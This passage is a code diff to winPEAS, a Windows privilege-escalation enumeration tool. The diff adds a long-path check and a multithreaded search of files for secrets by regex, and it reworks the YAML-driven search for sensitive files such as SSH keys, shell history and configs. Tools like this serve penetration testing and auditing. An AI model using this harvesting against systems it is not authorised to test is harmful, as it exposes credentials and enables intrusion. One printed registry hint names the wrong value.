|
||||
IsDomainEnumeration = true;
|
||||
}
|
||||
|
||||
if (string.Equals(arg, "searchpf", StringComparison.CurrentCultureIgnoreCase))
|
||||
{
|
||||
SearchProgramFiles = true;
|
||||
}
|
||||
|
||||
if (string.Equals(arg, "max-regex-file-size", StringComparison.CurrentCultureIgnoreCase))
|
||||
{
|
||||
var parts = arg.Split('=');
|
||||
if (parts.Length >= 2 && !string.IsNullOrEmpty(parts[1]))
|
||||
{
|
||||
MaxRegexFileSize = Int32.Parse(parts[1]);
|
||||
}
|
||||
|
||||
}
|
||||
|
||||
if (string.Equals(arg, "-lolbas", StringComparison.CurrentCultureIgnoreCase))
|
||||
{
|
||||
IsLolbas = true;
|
||||
@@ -199,6 +219,8 @@ namespace winPEAS.Checks
|
||||
CheckRegANSI();
|
||||
}
|
||||
|
||||
CheckLongPath();
|
||||
|
||||
Beaprint.PrintInit();
|
||||
|
||||
CheckRunner.Run(CreateDynamicLists, IsDebug);
|
||||
@@ -248,12 +270,22 @@ namespace winPEAS.Checks
|
||||
|
||||
try
|
||||
{
|
||||
Beaprint.GrayPrint(" - Loading YAML definitions file...");
|
||||
Beaprint.GrayPrint(" - Loading sensitive_files yaml definitions file...");
|
||||
YamlConfig = YamlConfigHelper.GetWindowsSearchConfig();
|
||||
}
|
||||
catch (Exception ex)
|
||||
{
|
||||
Beaprint.GrayPrint("Error while getting AD info: " + ex);
|
||||
Beaprint.GrayPrint("Error while getting sensitive_files yaml info: " + ex);
|
||||
}
|
||||
|
||||
try
|
||||
{
|
||||
Beaprint.GrayPrint(" - Loading regexes yaml definitions file...");
|
||||
RegexesYamlConfig = YamlConfigHelper.GetRegexesSearchConfig();
|
||||
}
|
||||
catch (Exception ex)
|
||||
{
|
||||
Beaprint.GrayPrint("Error while getting regexes yaml info: " + ex);
|
||||
}
|
||||
|
||||
try
|
||||
@@ -387,6 +419,24 @@ namespace winPEAS.Checks
|
||||
}
|
||||
}
|
||||
|
||||
private static void CheckLongPath()
|
||||
{
|
||||
try
|
||||
{
|
||||
if (RegistryHelper.GetRegValue("HKLM", @"SYSTEM\CurrentControlSet\Control\FileSystem", "LongPathsEnabled") != "1")
|
||||
{
|
||||
System.Console.WriteLine(@"Long paths are disabled, so the maximum length of a path supported is 260chars (this may cause false negatives when looking for files). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD");
|
||||
IsLongPath = false;
|
||||
}
|
||||
else
|
||||
IsLongPath = true;
|
||||
}
|
||||
catch (Exception ex)
|
||||
{
|
||||
Beaprint.GrayPrint("Error while checking LongPathsEnabled registry: " + ex);
|
||||
}
|
||||
}
|
||||
|
||||
private static void WaitInput()
|
||||
{
|
||||
Console.Write("\n -- Press a key to continue... ");
|
||||
|
||||
@@ -1,296 +1,575 @@
|
||||
using System;
|
||||
using System.Collections.Generic;
|
||||
using System.IO;
|
||||
using System.Linq;
|
||||
using System.Text.RegularExpressions;
|
||||
using winPEAS.Helpers;
|
||||
using winPEAS.Helpers.Search;
|
||||
using static winPEAS.Helpers.YamlConfig.YamlConfig.SearchParameters;
|
||||
|
||||
namespace winPEAS.Checks
|
||||
{
|
||||
internal class FileAnalysis : ISystemCheck
|
||||
{
|
||||
private const int ListFileLimit = 70;
|
||||
|
||||
public void PrintInfo(bool isDebug)
|
||||
{
|
||||
Beaprint.GreatPrint("File Analysis");
|
||||
|
||||
new List<Action>
|
||||
{
|
||||
PrintYAMLSearchFiles
|
||||
}.ForEach(action => CheckRunner.Run(action, isDebug));
|
||||
}
|
||||
|
||||
private static List<CustomFileInfo> InitializeFileSearch()
|
||||
{
|
||||
var files = new List<CustomFileInfo>();
|
||||
var systemDrive = $"{SearchHelper.SystemDrive}\\";
|
||||
|
||||
List<string> directories = new List<string>()
|
||||
{
|
||||
@$"{systemDrive}inetpub",
|
||||
@$"{systemDrive}usr\etc\snmp",
|
||||
@$"{systemDrive}windows\temp",
|
||||
@$"{systemDrive}xampp",
|
||||
};
|
||||
|
||||
List<string> wildcardDirectories = new List<string>()
|
||||
{
|
||||
"apache*",
|
||||
"tomcat*",
|
||||
};
|
||||
|
||||
foreach (var wildcardDirectory in wildcardDirectories)
|
||||
{
|
||||
directories.AddRange(Directory.GetDirectories(systemDrive, wildcardDirectory, SearchOption.TopDirectoryOnly));
|
||||
}
|
||||
|
||||
foreach (var directory in directories)
|
||||
{
|
||||
files.AddRange(SearchHelper.GetFilesFast(directory, "*", isFoldersIncluded: true));
|
||||
}
|
||||
|
||||
files.AddRange(SearchHelper.RootDirUsers);
|
||||
// files.AddRange(SearchHelper.RootDirCurrentUser); // not needed, it's contained within RootDirUsers
|
||||
files.AddRange(SearchHelper.DocumentsAndSettings);
|
||||
files.AddRange(SearchHelper.GroupPolicyHistory); // TODO maybe not needed here
|
||||
files.AddRange(SearchHelper.ProgramFiles);
|
||||
files.AddRange(SearchHelper.ProgramFilesX86);
|
||||
|
||||
return files;
|
||||
}
|
||||
|
||||
private static bool Search(List<CustomFileInfo> files, string fileName, FileSettings fileSettings, ref int resultsCount)
|
||||
{
|
||||
bool isRegexSearch = fileName.Contains("*");
|
||||
string pattern = string.Empty;
|
||||
|
||||
if (isRegexSearch)
|
||||
{
|
||||
pattern = GetRegexpFromString(fileName);
|
||||
}
|
||||
|
||||
foreach (var file in files)
|
||||
{
|
||||
bool isFileFound;
|
||||
if (isRegexSearch)
|
||||
{
|
||||
isFileFound = Regex.IsMatch(file.Filename, pattern, RegexOptions.IgnoreCase);
|
||||
}
|
||||
else
|
||||
{
|
||||
isFileFound = file.Filename.ToLower() == fileName;
|
||||
}
|
||||
|
||||
if (isFileFound)
|
||||
{
|
||||
// there are no inner sections
|
||||
if (fileSettings.files == null)
|
||||
{
|
||||
var isProcessed = ProcessResult(file, fileSettings, ref resultsCount);
|
||||
if (!isProcessed)
|
||||
{
|
||||
return true;
|
||||
}
|
||||
}
|
||||
// there are inner sections
|
||||
else
|
||||
{
|
||||
foreach (var innerFileToSearch in fileSettings.files)
|
||||
{
|
||||
// search for inner files/folders by inner file/folder name
|
||||
var innerFiles = SearchHelper.GetFilesFast(file.FullPath, innerFileToSearch.name, isFoldersIncluded: true);
|
||||
|
||||
foreach (var innerFile in innerFiles)
|
||||
{
|
||||
// process inner file/folder
|
||||
var isProcessed = ProcessResult(innerFile, innerFileToSearch.value, ref resultsCount);
|
||||
if (!isProcessed)
|
||||
{
|
||||
return true;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
return false;
|
||||
}
|
||||
|
||||
private static void PrintYAMLSearchFiles()
|
||||
{
|
||||
try
|
||||
{
|
||||
var files = InitializeFileSearch();
|
||||
var folders = files.Where(f => f.IsDirectory).ToList();
|
||||
var config = Checks.YamlConfig;
|
||||
var defaults = config.defaults;
|
||||
var searchItems = config.search.Where(i => i.value.config.auto_check &&
|
||||
(i.value.disable == null || !i.value.disable.Contains("winpeas")));
|
||||
|
||||
foreach (var searchItem in searchItems)
|
||||
{
|
||||
var searchName = searchItem.name;
|
||||
var value = searchItem.value;
|
||||
var searchConfig = value.config;
|
||||
|
||||
CheckRunner.Run(() =>
|
||||
{
|
||||
Beaprint.MainPrint($"Analyzing {searchName} Files (limit {ListFileLimit})");
|
||||
|
||||
int resultsCount = 0;
|
||||
bool isSearchFinished = false;
|
||||
|
||||
foreach (var file in value.files)
|
||||
{
|
||||
var fileName = file.name.ToLower();
|
||||
var fileSettings = file.value;
|
||||
var itemsToSearch = fileSettings.type == "f" ? files : folders;
|
||||
|
||||
isSearchFinished = Search(itemsToSearch, fileName, fileSettings, ref resultsCount);
|
||||
|
||||
if (isSearchFinished)
|
||||
{
|
||||
break;
|
||||
}
|
||||
}
|
||||
}, Checks.IsDebug);
|
||||
}
|
||||
}
|
||||
catch (Exception e)
|
||||
{
|
||||
}
|
||||
}
|
||||
|
||||
private static string GetRegexpFromString(string str)
|
||||
{
|
||||
// we need to update the regexp to work here
|
||||
// . -> \.
|
||||
// * -> .*
|
||||
// add $ at the end to avoid false positives
|
||||
|
||||
var pattern = str.Replace(".", @"\.")
|
||||
.Replace("*", @".*");
|
||||
|
||||
pattern = $"{pattern}$";
|
||||
|
||||
return pattern;
|
||||
}
|
||||
|
||||
private static bool ProcessResult(
|
||||
CustomFileInfo fileInfo,
|
||||
Helpers.YamlConfig.YamlConfig.SearchParameters.FileSettings fileSettings,
|
||||
ref int resultsCount)
|
||||
{
|
||||
// print depending on the options here
|
||||
resultsCount++;
|
||||
|
||||
if (resultsCount > ListFileLimit) return false;
|
||||
|
||||
|
||||
if (fileSettings.type == "f")
|
||||
{
|
||||
if ((bool)fileSettings.just_list_file)
|
||||
{
|
||||
Beaprint.BadPrint($" {fileInfo.FullPath}");
|
||||
}
|
||||
else
|
||||
{
|
||||
GrepResult(fileInfo, fileSettings);
|
||||
}
|
||||
}
|
||||
else if (fileSettings.type == "d")
|
||||
{
|
||||
// just list the directory
|
||||
if ((bool)fileSettings.just_list_file)
|
||||
{
|
||||
string[] files = Directory.GetFiles(fileInfo.FullPath, "*", SearchOption.TopDirectoryOnly);
|
||||
|
||||
foreach (var file in files)
|
||||
{
|
||||
Beaprint.BadPrint($" {file}");
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
// should not happen
|
||||
}
|
||||
}
|
||||
|
||||
return true;
|
||||
}
|
||||
|
||||
private static void GrepResult(CustomFileInfo fileInfo, FileSettings fileSettings)
|
||||
{
|
||||
Beaprint.NoColorPrint($" '{fileInfo.FullPath}' - content:");
|
||||
|
||||
var fileContent = File.ReadLines(fileInfo.FullPath);
|
||||
var colors = new Dictionary<string, string>();
|
||||
|
||||
if ((bool)fileSettings.only_bad_lines)
|
||||
{
|
||||
colors.Add(fileSettings.bad_regex, Beaprint.ansi_color_bad);
|
||||
fileContent = fileContent.Where(l => Regex.IsMatch(l, fileSettings.bad_regex, RegexOptions.IgnoreCase));
|
||||
}
|
||||
else
|
||||
{
|
||||
string lineGrep = null;
|
||||
|
||||
if ((bool)fileSettings.remove_empty_lines)
|
||||
{
|
||||
fileContent = fileContent.Where(l => !string.IsNullOrWhiteSpace(l));
|
||||
}
|
||||
|
||||
if (!string.IsNullOrWhiteSpace(fileSettings.remove_regex))
|
||||
{
|
||||
var pattern = GetRegexpFromString(fileSettings.remove_regex);
|
||||
fileContent = fileContent.Where(l => !Regex.IsMatch(l, pattern, RegexOptions.IgnoreCase));
|
||||
}
|
||||
|
||||
if (!string.IsNullOrWhiteSpace(fileSettings.good_regex))
|
||||
{
|
||||
colors.Add(fileSettings.good_regex, Beaprint.ansi_color_good);
|
||||
}
|
||||
if (!string.IsNullOrWhiteSpace(fileSettings.bad_regex))
|
||||
{
|
||||
colors.Add(fileSettings.bad_regex, Beaprint.ansi_color_bad);
|
||||
}
|
||||
if (!string.IsNullOrWhiteSpace(fileSettings.line_grep))
|
||||
{
|
||||
lineGrep = SanitizeLineGrep(fileSettings.line_grep);
|
||||
}
|
||||
|
||||
fileContent = fileContent.Where(line => (!string.IsNullOrWhiteSpace(fileSettings.good_regex) && Regex.IsMatch(line, fileSettings.good_regex, RegexOptions.IgnoreCase)) ||
|
||||
(!string.IsNullOrWhiteSpace(fileSettings.bad_regex) && Regex.IsMatch(line, fileSettings.bad_regex, RegexOptions.IgnoreCase)) ||
|
||||
(!string.IsNullOrWhiteSpace(lineGrep) && Regex.IsMatch(line, lineGrep, RegexOptions.IgnoreCase)));
|
||||
}
|
||||
|
||||
var content = string.Join(Environment.NewLine, fileContent);
|
||||
|
||||
Beaprint.AnsiPrint(content, colors);
|
||||
|
||||
Console.WriteLine();
|
||||
}
|
||||
|
||||
private static string SanitizeLineGrep(string lineGrep)
|
||||
{
|
||||
// sanitize the string, e.g.
|
||||
// '-i -a -o "description.*" | sort | uniq'
|
||||
// - remove everything except from "description.*"
|
||||
|
||||
Regex regex = new Regex("\"([^\"]+)\"");
|
||||
Match match = regex.Match(lineGrep);
|
||||
|
||||
if (match.Success)
|
||||
{
|
||||
var group = match.Groups[1];
|
||||
return group.Value;
|
||||
}
|
||||
|
||||
return null;
|
||||
}
|
||||
}
|
||||
}
|
||||
using System;
|
||||
using System.Collections.Generic;
|
||||
using System.Diagnostics;
|
||||
using System.IO;
|
||||
using System.Linq;
|
||||
using System.Text.RegularExpressions;
|
||||
using System.Threading.Tasks;
|
||||
using winPEAS.Helpers;
|
||||
using winPEAS.Helpers.Search;
|
||||
using static winPEAS.Helpers.YamlConfig.YamlConfig.SearchParameters;
|
||||
|
||||
namespace winPEAS.Checks
|
||||
{
|
||||
|
||||
internal class FileAnalysis : ISystemCheck
|
||||
{
|
||||
private const int ListFileLimit = 70;
|
||||
|
||||
public void PrintInfo(bool isDebug)
|
||||
{
|
||||
Beaprint.GreatPrint("File Analysis");
|
||||
|
||||
new List<Action>
|
||||
{
|
||||
PrintYAMLSearchFiles,
|
||||
PrintYAMLRegexesSearchFiles
|
||||
}.ForEach(action => CheckRunner.Run(action, isDebug));
|
||||
}
|
||||
|
||||
private static List<CustomFileInfo> InitializeFileSearch(bool useProgramFiles=true)
|
||||
{
|
||||
var files = new List<CustomFileInfo>();
|
||||
var systemDrive = $"{SearchHelper.SystemDrive}\\";
|
||||
|
||||
List<string> directories = new List<string>()
|
||||
{
|
||||
@$"{systemDrive}inetpub",
|
||||
@$"{systemDrive}usr\etc\snmp",
|
||||
@$"{systemDrive}windows\temp",
|
||||
@$"{systemDrive}xampp",
|
||||
};
|
||||
|
||||
List<string> wildcardDirectories = new List<string>()
|
||||
{
|
||||
"apache*",
|
||||
"tomcat*",
|
||||
};
|
||||
|
||||
foreach (var wildcardDirectory in wildcardDirectories)
|
||||
{
|
||||
directories.AddRange(Directory.GetDirectories(systemDrive, wildcardDirectory, SearchOption.TopDirectoryOnly));
|
||||
}
|
||||
|
||||
foreach (var directory in directories)
|
||||
{
|
||||
files.AddRange(SearchHelper.GetFilesFast(directory, "*", isFoldersIncluded: true));
|
||||
}
|
||||
|
||||
files.AddRange(SearchHelper.RootDirUsers);
|
||||
// files.AddRange(SearchHelper.RootDirCurrentUser); // not needed, it's contained within RootDirUsers
|
||||
files.AddRange(SearchHelper.DocumentsAndSettings);
|
||||
files.AddRange(SearchHelper.GroupPolicyHistory); // TODO maybe not needed here
|
||||
if (useProgramFiles)
|
||||
{
|
||||
files.AddRange(SearchHelper.ProgramFiles);
|
||||
files.AddRange(SearchHelper.ProgramFilesX86);
|
||||
}
|
||||
|
||||
return files;
|
||||
}
|
||||
|
||||
private static bool[] Search(List<CustomFileInfo> files, string fileName, FileSettings fileSettings, ref int resultsCount, string searchName, bool somethingFound)
|
||||
{
|
||||
if (Checks.IsDebug)
|
||||
Beaprint.PrintDebugLine($"Searching for {fileName}");
|
||||
|
||||
bool isRegexSearch = fileName.Contains("*");
|
||||
bool isFolder = fileSettings.files != null;
|
||||
string pattern = string.Empty;
|
||||
|
||||
|
||||
if (isRegexSearch)
|
||||
{
|
||||
pattern = GetRegexpFromString(fileName);
|
||||
}
|
||||
|
||||
foreach (var file in files)
|
||||
{
|
||||
bool isFileFound = false;
|
||||
|
||||
if (isFolder)
|
||||
{
|
||||
if (pattern == string.Empty)
|
||||
{
|
||||
isFileFound = file.FullPath.ToLower().Contains($"\\{fileName}\\");
|
||||
}
|
||||
else
|
||||
{
|
||||
foreach (var fold in file.FullPath.Split('\\').Skip(1))
|
||||
{
|
||||
isFileFound = Regex.IsMatch(fold, pattern, RegexOptions.IgnoreCase);
|
||||
if (isFileFound) break;
|
||||
}
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
if (pattern == String.Empty)
|
||||
{
|
||||
isFileFound = file.Filename.ToLower() == fileName.ToLower();
|
||||
}
|
||||
else
|
||||
{
|
||||
isFileFound = Regex.IsMatch(file.Filename, pattern, RegexOptions.IgnoreCase);
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
if (isFileFound)
|
||||
{
|
||||
if (!somethingFound) {
|
||||
Beaprint.MainPrint($"Found {searchName} Files");
|
||||
somethingFound = true;
|
||||
}
|
||||
|
||||
if (!isFolder)
|
||||
{
|
||||
var isProcessed = ProcessResult(file, fileSettings, ref resultsCount);
|
||||
if (!isProcessed)
|
||||
{
|
||||
return new bool[] { true, somethingFound };
|
||||
}
|
||||
}
|
||||
// there are inner sections
|
||||
else
|
||||
{
|
||||
foreach (var innerFileToSearch in fileSettings.files)
|
||||
{
|
||||
List<CustomFileInfo> one_file_list = new List<CustomFileInfo>() { file };
|
||||
Search(one_file_list, innerFileToSearch.name, innerFileToSearch.value, ref resultsCount, searchName, somethingFound);
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
return new bool[] { false, somethingFound };
|
||||
}
|
||||
|
||||
private static List<string> SearchContent(string text, string regex_str, bool caseinsensitive)
|
||||
{
|
||||
List<string> foundMatches = new List<string>();
|
||||
|
||||
try
|
||||
{
|
||||
Regex rgx;
|
||||
bool is_re_match = false;
|
||||
try
|
||||
{
|
||||
// Use "IsMatch" because it supports timeout, if exception is thrown exit the func to avoid ReDoS in "rgx.Matches"
|
||||
if (caseinsensitive)
|
||||
{
|
||||
is_re_match = Regex.IsMatch(text, regex_str.Trim(), RegexOptions.IgnoreCase, TimeSpan.FromSeconds(120));
|
||||
rgx = new Regex(regex_str.Trim(), RegexOptions.IgnoreCase);
|
||||
}
|
||||
else
|
||||
{
|
||||
is_re_match = Regex.IsMatch(text, regex_str.Trim(), RegexOptions.None, TimeSpan.FromSeconds(120));
|
||||
rgx = new Regex(regex_str.Trim());
|
||||
}
|
||||
}
|
||||
catch (RegexMatchTimeoutException e)
|
||||
{
|
||||
if (Checks.IsDebug)
|
||||
{
|
||||
Beaprint.GrayPrint($"The regex {regex_str} had a timeout (ReDoS avoided but regex unchecked in a file)");
|
||||
}
|
||||
return foundMatches;
|
||||
}
|
||||
|
||||
if (!is_re_match)
|
||||
{
|
||||
return foundMatches;
|
||||
}
|
||||
|
||||
int cont = 0;
|
||||
foreach (Match match in rgx.Matches(text))
|
||||
{
|
||||
if (cont > 10) break;
|
||||
|
||||
if (match.Value.Length < 400 && match.Value.Trim().Length > 2)
|
||||
foundMatches.Add(match.Value);
|
||||
|
||||
cont++;
|
||||
}
|
||||
}
|
||||
catch (Exception e)
|
||||
{
|
||||
Beaprint.GrayPrint($"Error looking for regex {regex_str} inside files: {e}");
|
||||
}
|
||||
|
||||
//}
|
||||
|
||||
return foundMatches;
|
||||
}
|
||||
|
||||
private static void PrintYAMLSearchFiles()
|
||||
{
|
||||
try
|
||||
{
|
||||
var files = InitializeFileSearch();
|
||||
//var folders = files.Where(f => f.IsDirectory).ToList();
|
||||
var config = Checks.YamlConfig;
|
||||
var defaults = config.defaults;
|
||||
var searchItems = config.search.Where(i => !(i.value.disable != null && i.value.disable.Contains("winpeas")));
|
||||
|
||||
foreach (var searchItem in searchItems)
|
||||
{
|
||||
var searchName = searchItem.name;
|
||||
var value = searchItem.value;
|
||||
var searchConfig = value.config;
|
||||
bool somethingFound = false;
|
||||
|
||||
CheckRunner.Run(() =>
|
||||
{
|
||||
int resultsCount = 0;
|
||||
bool[] results;
|
||||
bool isSearchFinished = false;
|
||||
|
||||
foreach (var file in value.files)
|
||||
{
|
||||
var fileName = file.name.ToLower();
|
||||
var fileSettings = file.value;
|
||||
|
||||
results = Search(files, fileName, fileSettings, ref resultsCount, searchName, somethingFound);
|
||||
|
||||
isSearchFinished = results[0];
|
||||
somethingFound = results[1];
|
||||
|
||||
if (isSearchFinished)
|
||||
{
|
||||
break;
|
||||
}
|
||||
}
|
||||
}, Checks.IsDebug);
|
||||
}
|
||||
}
|
||||
catch (Exception e)
|
||||
{
|
||||
}
|
||||
}
|
||||
|
||||
private static void PrintYAMLRegexesSearchFiles()
|
||||
{
|
||||
try
|
||||
{
|
||||
//List<string> extra_no_extensions = new List<string>() { ".msi", ".exe", ".dll", ".pyc", ".pyi", ".lnk", ".css", ".hyb", ".etl", ".mo", ".xrm-ms", ".idl", ".vsix", ".mui", ".qml", ".tt" };
|
||||
|
||||
List<string> valid_extensions = new List<string>() {
|
||||
// text
|
||||
".txt", ".text", ".md", ".markdown", ".toml", ".rtf",
|
||||
|
||||
// config
|
||||
".cnf", ".conf", ".config", ".json", ".yml", ".yaml", ".xml", ".xaml",
|
||||
|
||||
// dev
|
||||
".py", ".js", ".html", ".c", ".cpp", ".pl", ".rb", ".smali", ".java", ".php", ".bat", ".ps1",
|
||||
|
||||
// hidden
|
||||
".id_rsa", ".id_dsa", ".bash_history", ".rsa",
|
||||
};
|
||||
|
||||
List<string> invalid_names = new List<string>()
|
||||
{
|
||||
"eula.rtf", "changelog.md"
|
||||
};
|
||||
|
||||
if (Checks.IsDebug)
|
||||
Beaprint.PrintDebugLine("Looking for secrets inside files via regexes");
|
||||
|
||||
// No dirs, less than 1MB, only interesting extensions and not false positives files.
|
||||
var files = InitializeFileSearch(Checks.SearchProgramFiles).Where(f => !f.IsDirectory && valid_extensions.Contains(f.Extension.ToLower()) && !invalid_names.Contains(f.Filename.ToLower()) && f.Size > 0 && f.Size < Checks.MaxRegexFileSize).ToList();
|
||||
var config = Checks.RegexesYamlConfig; // Get yaml info
|
||||
Dictionary<string, Dictionary<string, Dictionary<string, List<string>>>> foundRegexes = new Dictionary<string, Dictionary<string, Dictionary<string, List<string>>>> { };
|
||||
|
||||
if (Checks.IsDebug)
|
||||
{
|
||||
Beaprint.PrintDebugLine($"Searching regexes in {files.Count} files");
|
||||
valid_extensions.ForEach(ext =>
|
||||
{
|
||||
int cont = 0;
|
||||
files.ForEach(f =>
|
||||
{
|
||||
if (f.Extension.ToLower() == ext.ToLower())
|
||||
cont++;
|
||||
});
|
||||
Beaprint.PrintDebugLine($"Found {cont} files with ext {ext}");
|
||||
});
|
||||
|
||||
}
|
||||
|
||||
/*
|
||||
* Useful for debbugging purposes to see the common file extensions found
|
||||
Dictionary <string, int> dict_str = new Dictionary<string, int>();
|
||||
foreach (var f in files)
|
||||
{
|
||||
if (dict_str.ContainsKey(f.Extension))
|
||||
dict_str[f.Extension] += 1;
|
||||
else
|
||||
dict_str[f.Extension] = 1;
|
||||
}
|
||||
|
||||
var sortedDict = from entry in dict_str orderby entry.Value descending select entry;
|
||||
|
||||
foreach (KeyValuePair<string, int> kvp in sortedDict)
|
||||
{
|
||||
Console.WriteLine(string.Format("Key = {0}, Value = {1}", kvp.Key, kvp.Value));
|
||||
}*/
|
||||
|
||||
double pb = 0;
|
||||
using (var progress = new ProgressBar())
|
||||
{
|
||||
CheckRunner.Run(() =>
|
||||
{
|
||||
int num_threads = 8;
|
||||
try
|
||||
{
|
||||
num_threads = Environment.ProcessorCount;
|
||||
}
|
||||
catch (Exception ex) { }
|
||||
|
||||
Parallel.ForEach(files, new ParallelOptions { MaxDegreeOfParallelism = num_threads }, f =>
|
||||
{
|
||||
|
||||
foreach (var regex_obj in config.regular_expresions)
|
||||
{
|
||||
foreach (var regex in regex_obj.regexes)
|
||||
{
|
||||
if (regex.disable != null && regex.disable.ToLower().Contains("winpeas"))
|
||||
{
|
||||
continue;
|
||||
}
|
||||
|
||||
List<string> results = new List<string> { };
|
||||
|
||||
var timer = new Stopwatch();
|
||||
if (Checks.IsDebug)
|
||||
{
|
||||
timer.Start();
|
||||
}
|
||||
|
||||
|
||||
try
|
||||
{
|
||||
string text = System.IO.File.ReadAllText(f.FullPath);
|
||||
|
||||
results = SearchContent(text, regex.regex, (bool)regex.caseinsensitive);
|
||||
if (results.Count > 0)
|
||||
{
|
||||
if (!foundRegexes.ContainsKey(regex_obj.name)) foundRegexes[regex_obj.name] = new Dictionary<string, Dictionary<string, List<string>>> { };
|
||||
if (!foundRegexes[regex_obj.name].ContainsKey(regex.name)) foundRegexes[regex_obj.name][regex.name] = new Dictionary<string, List<string>> { };
|
||||
|
||||
foundRegexes[regex_obj.name][regex.name][f.FullPath] = results;
|
||||
}
|
||||
}
|
||||
catch (System.IO.IOException)
|
||||
{
|
||||
// Cannot read the file
|
||||
}
|
||||
|
||||
if (Checks.IsDebug)
|
||||
{
|
||||
timer.Stop();
|
||||
|
||||
TimeSpan timeTaken = timer.Elapsed;
|
||||
if (timeTaken.TotalMilliseconds > 20000)
|
||||
Beaprint.PrintDebugLine($"\nThe regex {regex.regex} took {timeTaken.TotalMilliseconds}s in {f.FullPath}");
|
||||
}
|
||||
}
|
||||
}
|
||||
pb += (double)100 / files.Count;
|
||||
progress.Report(pb / 100); //Value must be in [0..1] range
|
||||
});
|
||||
}, Checks.IsDebug);
|
||||
}
|
||||
|
||||
// Print results
|
||||
foreach (KeyValuePair<string, Dictionary<string, Dictionary<string, List<string>>>> item in foundRegexes)
|
||||
{
|
||||
foreach (KeyValuePair<string, Dictionary<string, List<string>>> item2 in item.Value)
|
||||
{
|
||||
string masterCategory = item.Key;
|
||||
string regexCategory = item2.Key;
|
||||
int limit = 70;
|
||||
|
||||
string msg = $"Found {masterCategory}-{regexCategory} Regexes";
|
||||
if (item2.Value.Count > limit)
|
||||
msg += $" (limited to {limit})";
|
||||
|
||||
Beaprint.MainPrint(msg);
|
||||
|
||||
int cont = 0;
|
||||
foreach (KeyValuePair<string, List<string>> item3 in item2.Value)
|
||||
{
|
||||
if (cont > limit)
|
||||
break;
|
||||
|
||||
foreach (string regexMatch in item3.Value)
|
||||
{
|
||||
string filePath = item3.Key;
|
||||
Beaprint.PrintNoNL($"{filePath}: ");
|
||||
Beaprint.BadPrint(regexMatch);
|
||||
}
|
||||
|
||||
cont++;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
catch (Exception e)
|
||||
{
|
||||
Beaprint.GrayPrint($"Error looking for regexes inside files: {e}");
|
||||
}
|
||||
}
|
||||
|
||||
private static string GetRegexpFromString(string str)
|
||||
{
|
||||
// we need to update the regexp to work here
|
||||
// . -> \.
|
||||
// * -> .*
|
||||
// add $ at the end to avoid false positives
|
||||
|
||||
var pattern = str.Replace(".", @"\.")
|
||||
.Replace("*", @".*");
|
||||
|
||||
pattern = $"{pattern}$";
|
||||
|
||||
return pattern;
|
||||
}
|
||||
|
||||
private static bool ProcessResult(
|
||||
CustomFileInfo fileInfo,
|
||||
Helpers.YamlConfig.YamlConfig.SearchParameters.FileSettings fileSettings,
|
||||
ref int resultsCount)
|
||||
{
|
||||
// print depending on the options here
|
||||
resultsCount++;
|
||||
|
||||
if (resultsCount > ListFileLimit) return false;
|
||||
|
||||
// If contains undesireable string, stop processing
|
||||
if (fileSettings.remove_path != null && fileSettings.remove_path.Length > 0)
|
||||
{
|
||||
foreach(var rem_path in fileSettings.remove_path.Split('|'))
|
||||
{
|
||||
if (fileInfo.FullPath.ToLower().Contains(rem_path.ToLower()))
|
||||
return false;
|
||||
}
|
||||
}
|
||||
|
||||
if (fileSettings.type == "f")
|
||||
{
|
||||
var colors = new Dictionary<string, string>();
|
||||
colors.Add(fileInfo.Filename, Beaprint.ansi_color_bad);
|
||||
Beaprint.AnsiPrint($"File: {fileInfo.FullPath}", colors);
|
||||
|
||||
if (!(bool)fileSettings.just_list_file)
|
||||
{
|
||||
GrepResult(fileInfo, fileSettings);
|
||||
}
|
||||
}
|
||||
else if (fileSettings.type == "d")
|
||||
{
|
||||
var colors = new Dictionary<string, string>();
|
||||
colors.Add(fileInfo.Filename, Beaprint.ansi_color_bad);
|
||||
Beaprint.AnsiPrint($"Folder: {fileInfo.FullPath}", colors);
|
||||
|
||||
// just list the directory
|
||||
if ((bool)fileSettings.just_list_file)
|
||||
{
|
||||
string[] files = Directory.GetFiles(fileInfo.FullPath, "*", SearchOption.TopDirectoryOnly);
|
||||
|
||||
foreach (var file in files)
|
||||
{
|
||||
Beaprint.BadPrint($" {file}");
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
// should not happen
|
||||
}
|
||||
}
|
||||
|
||||
return true;
|
||||
}
|
||||
|
||||
private static void GrepResult(CustomFileInfo fileInfo, FileSettings fileSettings)
|
||||
{
|
||||
var fileContent = File.ReadLines(fileInfo.FullPath);
|
||||
var colors = new Dictionary<string, string>();
|
||||
|
||||
if ((bool)fileSettings.only_bad_lines)
|
||||
{
|
||||
colors.Add(fileSettings.bad_regex, Beaprint.ansi_color_bad);
|
||||
fileContent = fileContent.Where(l => Regex.IsMatch(l, fileSettings.bad_regex, RegexOptions.IgnoreCase));
|
||||
}
|
||||
else
|
||||
{
|
||||
string lineGrep = null;
|
||||
|
||||
if ((bool)fileSettings.remove_empty_lines)
|
||||
{
|
||||
fileContent = fileContent.Where(l => !string.IsNullOrWhiteSpace(l));
|
||||
}
|
||||
|
||||
if (!string.IsNullOrWhiteSpace(fileSettings.remove_regex))
|
||||
{
|
||||
var pattern = GetRegexpFromString(fileSettings.remove_regex);
|
||||
fileContent = fileContent.Where(l => !Regex.IsMatch(l, pattern, RegexOptions.IgnoreCase));
|
||||
}
|
||||
|
||||
if (!string.IsNullOrWhiteSpace(fileSettings.good_regex))
|
||||
{
|
||||
colors.Add(fileSettings.good_regex, Beaprint.ansi_color_good);
|
||||
}
|
||||
if (!string.IsNullOrWhiteSpace(fileSettings.bad_regex))
|
||||
{
|
||||
colors.Add(fileSettings.bad_regex, Beaprint.ansi_color_bad);
|
||||
}
|
||||
if (!string.IsNullOrWhiteSpace(fileSettings.line_grep))
|
||||
{
|
||||
lineGrep = SanitizeLineGrep(fileSettings.line_grep);
|
||||
}
|
||||
|
||||
fileContent = fileContent.Where(line => (!string.IsNullOrWhiteSpace(fileSettings.good_regex) && Regex.IsMatch(line, fileSettings.good_regex, RegexOptions.IgnoreCase)) ||
|
||||
